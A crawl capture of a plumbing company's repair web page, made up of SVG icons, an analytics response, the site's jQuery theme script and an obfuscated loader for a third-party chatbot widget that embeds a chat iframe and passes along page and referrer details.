</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1912489238&t=pageview&_s=1&dl=https%3A%2F%2Fwww.russellsac.com%2Fclogged-toilet-repair%2F&ul=en-us%40posix&dt=Professional%20Clogged%20Toilet%20Repair&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=857361726&gjid=1984201320&cid=798507942.1768659010&tid=UA-112209160-1&_gid=1441796286.1768659010&_r=1&_slc=1&gtm=45He61e1n81W8H8XNXza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938465~115938468~116682875~116744867~117041588&z=1226431274
body_size: -451
content:
2,cG-S51S1ET7DM

--- FILE ---
content_type: image/svg+xml
request_url: https://www.russellsac.com/wp-content/themes/russell/images/btn-arrow.svg
body_size: -183
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="12px" height="10px" viewBox="0 0 12 10" enable-background="new 0 0 12 10" xml:space="preserve">
<polyline fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#ED1818" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="
	7,1 11,5 7,9 "/>
<line fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#ED1818" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9" y1="5" x2="1" y2="5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.zyratalk.com/assets/contractorschatbot/images/more.svg
body_size: 244
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="113.13px" height="500px" viewBox="342.935 0.5 113.13 500" enable-background="new 342.935 0.5 113.13 500"
	 xml:space="preserve">
<g>
	<g>
		<circle fill="#FFFFFF" cx="399.5" cy="56.056" r="55.556"/>
	</g>
</g>
<g>
	<g>
		<circle fill="#FFFFFF" cx="399.5" cy="250.5" r="55.556"/>
	</g>
</g>
<g>
	<g>
		<circle fill="#FCFCFC" cx="399.5" cy="444.944" r="55.556"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.russellsac.com/wp-content/themes/russell/images/ic-call-footer.svg
body_size: 216
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19.197px" height="19.2px" viewBox="0 0 19.197 19.2" enable-background="new 0 0 19.197 19.2" xml:space="preserve">
<path fill="rgba(255,255,255,0.6)" d="M4.497,1.8c-0.27,0-0.52,0.08-0.73,0.24l-0.94,0.72c-0.88,0.67-1.24,1.83-0.9,2.88
	c1.74,5.38,5.97,9.72,11.31,11.61c0.94,0.33,2.04,0.08,2.73-0.62l1.08-1.1c0.23-0.23,0.35-0.53,0.35-0.84
	c0-0.45-0.25-0.86-0.65-1.07l-3.11-1.6c-0.13-0.06-0.28,0-0.34,0.05l-0.36,0.33c-0.9,0.83-2.29,1.01-3.37,0.45
	c-1.4-0.71-2.52-1.83-3.24-3.22c-0.56-1.1-0.38-2.46,0.46-3.37l0.33-0.36c0.04-0.04,0.08-0.11,0.08-0.2c0-0.05-0.01-0.1-0.03-0.14
	l-1.6-3.11C5.356,2.05,4.947,1.8,4.497,1.8z M14.106,19.2c-0.5,0-1-0.08-1.47-0.25c-5.86-2.08-10.51-6.84-12.42-12.75
	c-0.58-1.78,0.03-3.73,1.52-4.87l0.94-0.72C3.207,0.21,3.837,0,4.497,0c1.13,0,2.15,0.62,2.67,1.63l1.6,3.11
	c0.15,0.29,0.23,0.62,0.23,0.96c0,0.52-0.2,1.03-0.55,1.41l-0.34,0.37c-0.33,0.36-0.4,0.89-0.18,1.32c0.55,1.06,1.4,1.91,2.46,2.46
	c0.43,0.22,0.98,0.14,1.33-0.18l0.36-0.33c0.63-0.58,1.62-0.72,2.38-0.33l3.11,1.6c1.01,0.52,1.63,1.54,1.63,2.67
	c0,0.79-0.31,1.54-0.87,2.11l-1.08,1.09C16.427,18.72,15.277,19.2,14.106,19.2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.russellsac.com/wp-content/themes/russell/images/down-arrow.svg
body_size: -230
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="10px" height="6px" viewBox="0 0 10 6" enable-background="new 0 0 10 6" xml:space="preserve">
<polyline fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="
	1,1 5,5 9,1 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.russellsac.com/wp-content/themes/russell/images/down-arrow-right.svg
body_size: -37
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="6.001px" height="10px" viewBox="1.999 -1.999 6.001 10" enable-background="new 1.999 -1.999 6.001 10"
	 xml:space="preserve">
<polyline fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="
	3.001,7.001 7,2.999 2.999,-0.999 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.russellsac.com/wp-content/themes/russell/js/main.js?ver=6.8.3
body_size: 492
content:
jQuery(window).on('load', function() {
    jQuery('#status').fadeOut();
    jQuery('#preloader').fadeOut('slow');
    jQuery('body').css({ 'overflow': 'visible' });
});

$(document).ready(function() {
    $(".nav-toggle").click(function() {
      $(this).toggleClass("active");
      $(".nav-main").toggleClass("open");
      $("body").toggleClass("nav-open");
      $("html").toggleClass("scroll");
    });
});

$('.testimonials-slider').slick({
  dots: false,
  arrows: true,
  infinite: true,
  speed: 500,
  fade: true,
  slidesToShow: 1
});


$(".nav-toggle").click(function() {
    $([document.documentElement, document.body]).animate({
        scrollTop: $(".header").offset().top - 0
    }, 500);
});


window.onscroll = function() { myFunction() };

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
    if (window.pageYOffset > sticky) {
        header.classList.add("sticky");
    } else {
        header.classList.remove("sticky");
    }
}


if((navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i))) {
    $(".intervent_list ul li").click(function(){
        //we just need to attach a click event listener to provoke iPhone/iPod/iPad's hover event
        //strange
    });
  $(".partenaires_con ul li").click(function(){
        //we just need to attach a click event listener to provoke iPhone/iPod/iPad's hover event
        //strange
    });
}


$('a[href*="#"]').on('click', function(e) {
  e.preventDefault()

  $('html, body').animate(
    {
      scrollTop: $($(this).attr('href')).offset().top,
    },
    500,
    'linear'
  )
});


if (document.documentElement.clientWidth < 991) {
    (function ($) {
        $(document).ready(function () {
            $('.nav-main ul li.menu-item-has-children > a').after('<span></span>');
            
            $('.nav-main ul li').children('ul').toggle();
            $('.nav-main ul li span').on('click', function () {
                $(this).removeAttr('href');
                var element = $(this).parent('li');
                if (element.hasClass('open')) {
                    element.removeClass('open');
                    element.find('li').removeClass('open');
                    element.find('ul').slideUp(200);
                }
                else {
                    element.addClass('open');
                    element.children('ul').slideDown(200);
                    element.siblings('li').children('ul').slideUp(200);
                    element.siblings('li').removeClass('open');
                    element.siblings('li').find('li').removeClass('open');
                    element.siblings('li').find('ul').slideUp(200);
                }
            });

        });
    })(jQuery);
}


if ($(window).width() < 991)  {
  $('.nav-main .nav-link').click(function(){
      $('.nav-toggle').removeClass("active");
      $(".nav-main").removeClass("open");
      $("body").removeClass("nav-open");
      $("html").removeClass("scroll");
  });
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.russellsac.com/wp-content/themes/russell/images/ic-call.svg
body_size: 205
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19.197px" height="19.2px" viewBox="0 0 19.197 19.2" enable-background="new 0 0 19.197 19.2" xml:space="preserve">
<path fill="#0A3A7E" d="M4.497,1.8c-0.27,0-0.52,0.08-0.73,0.24l-0.94,0.72c-0.88,0.67-1.24,1.83-0.9,2.88
	c1.74,5.38,5.97,9.72,11.31,11.61c0.94,0.33,2.04,0.08,2.73-0.62l1.08-1.1c0.23-0.23,0.35-0.53,0.35-0.84
	c0-0.45-0.25-0.86-0.65-1.07l-3.11-1.6c-0.13-0.06-0.28,0-0.34,0.05l-0.36,0.33c-0.9,0.83-2.29,1.01-3.37,0.45
	c-1.4-0.71-2.52-1.83-3.24-3.22c-0.56-1.1-0.38-2.46,0.46-3.37l0.33-0.36c0.04-0.04,0.08-0.11,0.08-0.2c0-0.05-0.01-0.1-0.03-0.14
	l-1.6-3.11C5.356,2.05,4.947,1.8,4.497,1.8z M14.106,19.2c-0.5,0-1-0.08-1.47-0.25c-5.86-2.08-10.51-6.84-12.42-12.75
	c-0.58-1.78,0.03-3.73,1.52-4.87l0.94-0.72C3.207,0.21,3.837,0,4.497,0c1.13,0,2.15,0.62,2.67,1.63l1.6,3.11
	c0.15,0.29,0.23,0.62,0.23,0.96c0,0.52-0.2,1.03-0.55,1.41l-0.34,0.37c-0.33,0.36-0.4,0.89-0.18,1.32c0.55,1.06,1.4,1.91,2.46,2.46
	c0.43,0.22,0.98,0.14,1.33-0.18l0.36-0.33c0.63-0.58,1.62-0.72,2.38-0.33l3.11,1.6c1.01,0.52,1.63,1.54,1.63,2.67
	c0,0.79-0.31,1.54-0.87,2.11l-1.08,1.09C16.427,18.72,15.277,19.2,14.106,19.2z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://bit.ly/2WsXMeZ?c=Rh4WKYAgBalHknwX3xN9
body_size: 4329
content:
var _0x2361d6=_0x3588;(function(_0x1a24c3,_0x248029){var _0x334b42=_0x3588,_0x13b4d4=_0x1a24c3();while(!![]){try{var _0x1418f0=-parseInt(_0x334b42(0x1db))/0x1+parseInt(_0x334b42(0x202))/0x2*(-parseInt(_0x334b42(0x1b8))/0x3)+parseInt(_0x334b42(0x211))/0x4+parseInt(_0x334b42(0x1ca))/0x5*(-parseInt(_0x334b42(0x1bc))/0x6)+-parseInt(_0x334b42(0x1e7))/0x7*(parseInt(_0x334b42(0x1fa))/0x8)+parseInt(_0x334b42(0x1f4))/0x9*(parseInt(_0x334b42(0x1da))/0xa)+parseInt(_0x334b42(0x1aa))/0xb*(parseInt(_0x334b42(0x1e9))/0xc);if(_0x1418f0===_0x248029)break;else _0x13b4d4['push'](_0x13b4d4['shift']());}catch(_0x3feea0){_0x13b4d4['push'](_0x13b4d4['shift']());}}}(_0x1ccf,0xa98ff));var this_js_script=document[_0x2361d6(0x1d3)](_0x2361d6(0x20d)),src=this_js_script['getAttribute'](_0x2361d6(0x1ae)),chatKey=src[_0x2361d6(0x1ce)]('c=')[0x1];if(typeof chatKey===_0x2361d6(0x1ba)){var chatKey=_0x2361d6(0x1b1);alert(chatKey);}else chatKey=chatKey[_0x2361d6(0x20b)]();var GA_ID=getCookie(_0x2361d6(0x1f2));typeof GA_ID=='undefined'&&(GA_ID='');function _0x1ccf(){var _0x4c41fe=['openclose','height','7lbolFr','hideChatOnPage','120wQZClc','onmessage','test','addEventListener','bitly.com','utm_source','&referrer_url=','createElement','parse','_ga','close','2843433PADWCU','href','body','event','&randomNumber=','add','8534488kwMuXe','zychatsection','.BOT_chatcontainer_Add{width:\x20400px\x20!important;\x20height:','gss','&utm_url=','indexOf','script','px\x20!important;\x20height:','2LydjBY','.yr-chatMain','userAgent','forEach','#zychatObject','querySelectorAll','innerHTML','createTextNode','hideChatOnPageTemp','trim','string','chatBT','none','length','open','3076912DPOqau','clickChatbtn','replace','document','dataattrid','querySelector','size-sm','remove','px\x20!important;}','2573021cYHgBW','cssText','&hostName=','floor','src','https://www.zyratalk.com/contractorschatbot/js/gtmdata.js','message','Notice:\x20the\x20chat\x20code\x20seems\x20to\x20have\x20an\x20issue.\x20Please\x20contact\x20your\x20site\x20admin\x20as\x20it\x20may\x20have\x20been\x20installed\x20twice','size-md','utm_medium','contentWindow','&documentUrl=','head','a[href^=\x22tel:\x22]','3007311epzjQE','appendChild','undefined','random','174984NrAPFP','utm_content','log','styleSheet','nowl.ink','async','data-chat-id','postMessage','getElementsByTagName','BOT_chatcontainer_Add','parentNode','firstChild','width','.BOT_chatcontainer{border:\x20none;display:\x20block;position:\x20fixed;top:\x20auto;left:\x20auto;bottom:\x2020px;right:\x2020px;visibility:\x20visible;z-index:\x202147483647;max-height:\x20700px;transition:\x20none\x200s\x20ease\x200s;background:\x20none\x20transparent;opacity:\x201;height:\x2090%\x20!important;width:\x20400px\x20!important;}@media\x20only\x20screen\x20and\x20(max-width:\x20480px){.BOT_chatcontainer\x20{width:\x20100%\x20!important;right:\x200;bottom:\x200;height:\x20100%\x20!important;}}','35wddGhQ','hostname','referrer','dynamicCallReturn#','split','toggleIframSize','cookie','attachEvent','location','getElementById','get','contains','zychatObject','classList','display','.BOT_chatcontainer_Add{width:\x20','30WOsgnk','1088226mWGjPf','Onload','utm_campaign','div','insertBefore','#chatBT','#oncloseID','data','.BOT_chatcontainer_Add{width:\x2070px\x20!important;\x20height:70px\x20!important;}','type'];_0x1ccf=function(){return _0x4c41fe;};return _0x1ccf();}function clickIframeBtn(_0xdc6096){var _0x260a58=_0x2361d6,_0xc6144c=document[_0x260a58(0x1d3)](_0x260a58(0x1d6))[_0x260a58(0x1b4)];setTimeout(()=>{var _0x565571=_0x260a58;_0xc6144c[_0x565571(0x1c3)](_0x565571(0x212),'*');},0x12c);}var documentUrl=document['URL'],utm_url='',n1=documentUrl[_0x2361d6(0x1ff)](_0x2361d6(0x1ee)),n2=documentUrl[_0x2361d6(0x1ff)](_0x2361d6(0x1dd)),n3=documentUrl[_0x2361d6(0x1ff)](_0x2361d6(0x1b3)),n4=documentUrl[_0x2361d6(0x1ff)](_0x2361d6(0x1bd));if(n1!==-0x1)utm_url=encodeURIComponent(documentUrl);else{if(n2!==-0x1)utm_url=encodeURIComponent(documentUrl);else{if(n3!==-0x1)utm_url=encodeURIComponent(documentUrl);else n4!==-0x1?utm_url=encodeURIComponent(documentUrl):utm_url='';}}var referrer_url=document[_0x2361d6(0x1cc)],css='';css+=_0x2361d6(0x1c9),(head=document[_0x2361d6(0x1b6)]||document[_0x2361d6(0x1c4)](_0x2361d6(0x1b6))[0x0],styleZT=document[_0x2361d6(0x1f0)]('style')),styleZT[_0x2361d6(0x1e4)]='text/css';styleZT[_0x2361d6(0x1bf)]?styleZT[_0x2361d6(0x1bf)][_0x2361d6(0x1ab)]=css:styleZT[_0x2361d6(0x1b9)](document[_0x2361d6(0x209)](css));head['appendChild'](styleZT);var chatDiv=document[_0x2361d6(0x1f0)](_0x2361d6(0x1de));chatDiv['id']=_0x2361d6(0x1fb);var randomNumber=Math[_0x2361d6(0x1ad)](Math[_0x2361d6(0x1bb)]()*0x16345785d8a0000);const iframedatas='<iframe\x20allow=\x22autoplay\x22\x20title=\x22AI\x20Chatbot\x22\x20frameborder=\x220\x22\x20class=\x22BOT_chatcontainer\x20BOT_chatcontainer_Add\x22\x20src=\x22https://www.zyratalk.com/contractorschatbot/index.html?chatKey='+chatKey+_0x2361d6(0x1ac)+window[_0x2361d6(0x1d2)][_0x2361d6(0x1f5)]+_0x2361d6(0x1ef)+referrer_url+_0x2361d6(0x1fe)+utm_url+_0x2361d6(0x1b5)+documentUrl+_0x2361d6(0x1f8)+randomNumber+'\x20\x22\x20id=\x22zychatObject\x22\x20style=\x22display:none;\x22></iframe>';chatDiv[_0x2361d6(0x208)]=iframedatas;function _0x3588(_0x55591d,_0x5d5847){var _0x1ccff0=_0x1ccf();return _0x3588=function(_0x35888e,_0xa9189e){_0x35888e=_0x35888e-0x1a8;var _0xbc9197=_0x1ccff0[_0x35888e];return _0xbc9197;},_0x3588(_0x55591d,_0x5d5847);}document['body'][_0x2361d6(0x1c7)]?document['body'][_0x2361d6(0x1df)](chatDiv,document['body'][_0x2361d6(0x1c7)]):document[_0x2361d6(0x1f6)][_0x2361d6(0x1b9)](chatDiv);var srcId=new URL(document['querySelector'](_0x2361d6(0x1e0))['getAttribute'](_0x2361d6(0x1ae)))[_0x2361d6(0x1cb)];srcId['indexOf'](_0x2361d6(0x1c0))>-0x1&&(srcId=srcId[_0x2361d6(0x213)]('nowl.ink','www.zyratalk.com'));srcId[_0x2361d6(0x1ff)]('bitly.com')>-0x1&&(srcId=srcId[_0x2361d6(0x213)](_0x2361d6(0x1ed),'www.zyratalk.com'));if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|Windows Phone/i[_0x2361d6(0x1eb)](navigator[_0x2361d6(0x204)])){var cssmobile=_0x2361d6(0x1e3);styleZT[_0x2361d6(0x1b9)](document[_0x2361d6(0x209)](cssmobile));}var tagjs=document[_0x2361d6(0x1f0)](_0x2361d6(0x200)),s=document[_0x2361d6(0x1c4)](_0x2361d6(0x200))[0x0];tagjs[_0x2361d6(0x1c1)]=!![],tagjs[_0x2361d6(0x1ae)]=_0x2361d6(0x1af),s[_0x2361d6(0x1c6)][_0x2361d6(0x1df)](tagjs,s);var eventMethod=window[_0x2361d6(0x1ec)]?'addEventListener':_0x2361d6(0x1d1),eventer=window[eventMethod],messageEvent=eventMethod=='attachEvent'?_0x2361d6(0x1ea):_0x2361d6(0x1b0);eventer(messageEvent,function(_0x386880){var _0x3d9db4=_0x2361d6,_0x17d78=_0x386880['message']?_0x3d9db4(0x1b0):_0x3d9db4(0x1e2),_0x4757bd=_0x386880[_0x17d78];if(typeof _0x4757bd==_0x3d9db4(0x20c)){if(_0x4757bd==_0x3d9db4(0x210)){document[_0x3d9db4(0x1d3)](_0x3d9db4(0x1d6))[_0x3d9db4(0x1d7)][_0x3d9db4(0x1a8)](_0x3d9db4(0x1c5));var _0x493489='.BOT_chatcontainer.size-sm{max-width:\x20320px\x20!important;height:\x2070%\x20!important;}.BOT_chatcontainer.size-md{max-width:\x20345px\x20!important;height:\x2080%\x20!important;}.BOT_chatcontainer.size-md{height:\x2085%\x20!important;}.BOT_chatcontainer.size-sm{max-width:\x20320px;}';styleZT[_0x3d9db4(0x1b9)](document[_0x3d9db4(0x209)](_0x493489));var _0x441a3b=document[_0x3d9db4(0x1d3)](_0x3d9db4(0x1d6))[_0x3d9db4(0x1b4)],_0x4a1bb4={};typeof visitData!==_0x3d9db4(0x1ba)&&(_0x4a1bb4=visitData[_0x3d9db4(0x1d4)]());console[_0x3d9db4(0x1be)](_0x3d9db4(0x1fd),_0x4a1bb4);let _0x50a424={'ev':_0x3d9db4(0x1e5),'gs':_0x4a1bb4};_0x441a3b[_0x3d9db4(0x1c3)](_0x50a424,'*');}else{if(_0x4757bd==_0x3d9db4(0x1f3)){document[_0x3d9db4(0x1d3)]('zychatObject')['classList'][_0x3d9db4(0x1f9)]('BOT_chatcontainer_Add');var _0x441a3b=document['getElementById'](_0x3d9db4(0x1d6))[_0x3d9db4(0x1b4)];_0x441a3b[_0x3d9db4(0x1c3)]({'ev':'openclose','gs':{}},'*');}else{if(_0x4757bd==_0x3d9db4(0x1dc)){var _0x441a3b=document['getElementById'](_0x3d9db4(0x1d6))[_0x3d9db4(0x1b4)];_0x441a3b[_0x3d9db4(0x1c3)](chatActivity,'*');}else{if(_0x4757bd[_0x3d9db4(0x1ce)]('_')[0x0]=='return')try{parent['dataLayer']['push']({'event':'gtm.click','gtm.elementId':_0x4757bd[_0x3d9db4(0x1ce)]('_')[0x1]});try{typeof gtag!=_0x3d9db4(0x1ba)&&typeof gtag==='function'&&(_0x4757bd[_0x3d9db4(0x1ce)]('_')[0x1]=='ChatEndID'&&gtag(_0x3d9db4(0x1f7),'Zyratalk\x20Completed\x20Chat',{'event_category':'click','event_label':'','value':0x0}));}catch(_0x1be83e){console['log'](_0x1be83e);}}catch(_0x5aba62){}else{if(_0x4757bd[_0x3d9db4(0x1ce)]('_')[0x0]=='iframresize'){var _0x527ae6=_0x3d9db4(0x1fc)+_0x4757bd[_0x3d9db4(0x1ce)]('_')[0x2]+_0x3d9db4(0x1a9);styleZT['appendChild'](document['createTextNode'](_0x527ae6));}else{if(_0x4757bd=='dynamicCall')try{if(typeof document[_0x3d9db4(0x207)](_0x3d9db4(0x1b7))!=_0x3d9db4(0x1ba)&&document['querySelectorAll'](_0x3d9db4(0x1b7))[_0x3d9db4(0x20f)]>0x0)var _0xbdcc73=document[_0x3d9db4(0x207)](_0x3d9db4(0x1b7))[0x0][_0x3d9db4(0x1f5)][_0x3d9db4(0x213)]('tel:','');else var _0xbdcc73='';var _0x441a3b=document['getElementById']('zychatObject')['contentWindow'];_0x441a3b[_0x3d9db4(0x1c3)](_0x3d9db4(0x1cd)+_0xbdcc73,'*');}catch(_0x53c376){}else{if(_0x4757bd[_0x3d9db4(0x1ce)]('_')[0x0]==_0x3d9db4(0x215))try{if(typeof _0x4757bd['split']('_')[0x1]!='undefined'){var _0x441a3b=document[_0x3d9db4(0x1d3)](_0x3d9db4(0x1d6))['setAttribute'](_0x3d9db4(0x1c2),_0x4757bd[_0x3d9db4(0x1ce)]('_')[0x1]);;}}catch(_0x598ebe){}else{if(_0x4757bd==_0x3d9db4(0x1e8)){var _0x49be9a=document[_0x3d9db4(0x1d3)](_0x3d9db4(0x1d6));_0x49be9a[_0x3d9db4(0x1a8)]();}else{if(_0x4757bd==_0x3d9db4(0x20a)){var _0x49be9a=document[_0x3d9db4(0x1d3)](_0x3d9db4(0x1d6));_0x49be9a['style'][_0x3d9db4(0x1d8)]=_0x3d9db4(0x20e);}else{if(_0x4757bd=='showChatOnPageTemp'){var _0x49be9a=document['getElementById'](_0x3d9db4(0x1d6));_0x49be9a['style'][_0x3d9db4(0x1d8)]='block';}else{if(_0x4757bd[_0x3d9db4(0x1ce)]('_')[0x0]==_0x3d9db4(0x1cf)){let _0x26d16b=JSON[_0x3d9db4(0x1f1)](_0x4757bd['split']('_')[0x1]);parseInt(_0x26d16b[_0x3d9db4(0x1c8)])<=0x34&&(_0x26d16b['width']=0x46,_0x26d16b[_0x3d9db4(0x1e6)]=0x46);var _0x527ae6=_0x3d9db4(0x1d9)+_0x26d16b[_0x3d9db4(0x1c8)]+_0x3d9db4(0x201)+_0x26d16b[_0x3d9db4(0x1e6)]+_0x3d9db4(0x1a9);styleZT[_0x3d9db4(0x1b9)](document[_0x3d9db4(0x209)](_0x527ae6));}}}}}}}}}}}if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|Windows Phone/i[_0x3d9db4(0x1eb)](navigator[_0x3d9db4(0x204)])){}else{const _0x4b3a9e=document['querySelector'](_0x3d9db4(0x206));if(_0x4b3a9e){if(_0x4b3a9e[_0x3d9db4(0x1d7)][_0x3d9db4(0x1d5)](_0x3d9db4(0x1c5)))document[_0x3d9db4(0x1d3)](_0x3d9db4(0x1d6))[_0x3d9db4(0x1d7)]['remove'](_0x3d9db4(0x217)),document[_0x3d9db4(0x1d3)](_0x3d9db4(0x1d6))[_0x3d9db4(0x1d7)][_0x3d9db4(0x1a8)]('size-md');else{if(_0x4757bd==_0x3d9db4(0x217))document[_0x3d9db4(0x1d3)](_0x3d9db4(0x1d6))[_0x3d9db4(0x1d7)]['add'](_0x3d9db4(0x217));else _0x4757bd==_0x3d9db4(0x1b2)&&document[_0x3d9db4(0x1d3)](_0x3d9db4(0x1d6))[_0x3d9db4(0x1d7)][_0x3d9db4(0x1f9)](_0x3d9db4(0x1b2));}}}}},![]);function loadChatBot(){var _0x4542c9=_0x2361d6;try{getComputedStyle(document['getElementById']('zychatObject')[_0x4542c9(0x1b4)][_0x4542c9(0x214)][_0x4542c9(0x216)](_0x4542c9(0x203)))[_0x4542c9(0x1d8)]==_0x4542c9(0x20e)&&document[_0x4542c9(0x1d3)](_0x4542c9(0x1d6))[_0x4542c9(0x1b4)][_0x4542c9(0x214)][_0x4542c9(0x216)](_0x4542c9(0x1e1))['click']();var _0x443815=document[_0x4542c9(0x1d3)]('zychatObject')[_0x4542c9(0x1b4)]['document'][_0x4542c9(0x216)]('#review');_0x443815!=null&&_0x443815['click']();}catch(_0x11d3eb){console[_0x4542c9(0x1be)](_0x11d3eb);}}function getCookie(_0x22975e){var _0x578928=_0x2361d6;let _0x32ea34={};return document[_0x578928(0x1d0)]['split'](';')[_0x578928(0x205)](function(_0x3d6948){var _0x4b9810=_0x578928;let [_0x4b8ea0,_0x455481]=_0x3d6948[_0x4b9810(0x1ce)]('=');_0x32ea34[_0x4b8ea0[_0x4b9810(0x20b)]()]=_0x455481;}),_0x32ea34[_0x22975e];}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.russellsac.com/wp-content/themes/russell/images/ic-call-r.svg
body_size: 221
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19.197px" height="19.2px" viewBox="0 0 19.197 19.2" enable-background="new 0 0 19.197 19.2" xml:space="preserve">
<path fill="#ED1818" d="M4.497,1.8c-0.27,0-0.52,0.08-0.73,0.24l-0.94,0.72c-0.88,0.67-1.24,1.83-0.9,2.88
	c1.74,5.38,5.97,9.72,11.31,11.61c0.94,0.33,2.04,0.08,2.73-0.62l1.08-1.1c0.23-0.23,0.35-0.53,0.35-0.84
	c0-0.45-0.25-0.86-0.65-1.07l-3.11-1.6c-0.13-0.06-0.28,0-0.34,0.05l-0.36,0.33c-0.9,0.83-2.29,1.01-3.37,0.45
	c-1.4-0.71-2.52-1.83-3.24-3.22c-0.56-1.1-0.38-2.46,0.46-3.37l0.33-0.36c0.04-0.04,0.08-0.11,0.08-0.2c0-0.05-0.01-0.1-0.03-0.14
	l-1.6-3.11C5.356,2.05,4.947,1.8,4.497,1.8z M14.106,19.2c-0.5,0-1-0.08-1.47-0.25c-5.86-2.08-10.51-6.84-12.42-12.75
	c-0.58-1.78,0.03-3.73,1.52-4.87l0.94-0.72C3.207,0.21,3.837,0,4.497,0c1.13,0,2.15,0.62,2.67,1.63l1.6,3.11
	c0.15,0.29,0.23,0.62,0.23,0.96c0,0.52-0.2,1.03-0.55,1.41l-0.34,0.37c-0.33,0.36-0.4,0.89-0.18,1.32c0.55,1.06,1.4,1.91,2.46,2.46
	c0.43,0.22,0.98,0.14,1.33-0.18l0.36-0.33c0.63-0.58,1.62-0.72,2.38-0.33l3.11,1.6c1.01,0.52,1.63,1.54,1.63,2.67
	c0,0.79-0.31,1.54-0.87,2.11l-1.08,1.09C16.427,18.72,15.277,19.2,14.106,19.2z"/>
</svg>
